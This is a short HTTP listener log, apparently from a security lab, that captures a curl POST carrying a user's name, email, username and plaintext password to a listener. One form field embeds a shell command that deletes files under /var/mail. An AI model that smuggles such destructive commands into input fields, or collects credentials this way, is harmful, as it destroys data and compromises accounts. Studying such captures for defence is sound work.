 INFO:root:Starting httpd...
INFO:root:POST request,
Path: /
Headers:
Host: 192.168.45.214
User-Agent: curl/7.68.0
Accept: */*
Content-Length: 207
Content-Type: application/x-www-form-urlencoded
Body:
first_name%3DBrian%26last_name%3DMoore%26email%3Dbrian.moore%postfish.off%26username%3Dbrian.moore%26password%3DEternaLSunshinE%26confifind /var/mail/ -type f ! -name sales -delete_password%3DEternaLSunshinE
192.168.151.137 - - [09/Jun/2025 05:40:01] "POST / HTTP/1.1" 200 -